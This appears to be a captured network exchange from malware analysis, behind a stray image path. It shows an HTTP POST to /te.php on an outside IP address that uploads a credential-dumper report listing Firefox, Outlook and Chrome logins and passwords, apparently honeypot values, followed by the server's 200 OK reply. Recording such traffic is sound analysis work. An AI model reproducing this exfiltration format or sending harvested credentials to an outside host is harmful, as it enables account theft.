 POST /te.php HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------58748130728276
User-Agent: Mozilla/5.0 Gecko/20100115 Firefox/3.6
Host: 185.86.148.123
Content-Length: 1526
Cache-Control: no-cache
-----------------------------58748130728276
Content-Disposition: form-data; name="userfile"; filename="admin-USER-PC-passwords.txt"
Content-Type:application/x-gzip
########## User: admin ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://m.facebook.com
Login: honey@pot.com
Password: honeypass356
------------------- Outlook passwords -----------------
[-] Password not found !!!
Account Name: honey@pot.com.
POP3 User: honey@pot.com.
POP3 Server: 192.168.1.1.
u'Delivery Store EntryID: \x00\x00\ua138\u10bb\ue505\u1a10\ubba1\x08\u2a2b\uc256\x00\u736d\u7370\u2e74\u6c64l\x00\x00\u494e\u4154\ubff9\u01b8\uaa00\u3700\u6ed9\x00\x00C:\\Users\\admin\\Documents\\Outlook Files\
\honey@pot.com.pst\x00'
SMTP Secure Connection: 0
SMTP Server: 192.168.1.1.
Mini UID: 224868084
'Delivery Folder EntryID: \x00\x00\x00\x00\x81 \xa1\x9f\x92\x06>N\x9c\xc7t\xd9H\xba>f\x82\x80\x00\x00'
u'clsid: \u457b\u3444\u3537\u3134\u2d31\u3042\u3644\u312d\u4431\u2d32\u4338\u4233\u302d\u3130\u3430\u3242\u3641\u3736\u7d36'
Display Name: HoneyPot Mail.
POP3 Password: honeypass356.
Email: honey@pot.com.
u'Leave on Server: \u3139\u3537\u3730'
------------------- Google chrome passwords -----------------
[+] Password found !!!
URL:
Login: honey@pot.com
Password: honeypass356
[+] 3 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.84299993515
-----------------------------58748130728276--
HTTP/1.1 200 OK
Date: Tue, 29 Oct 2019 21:10:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1
Content-Type: text/html; charset=UTF-8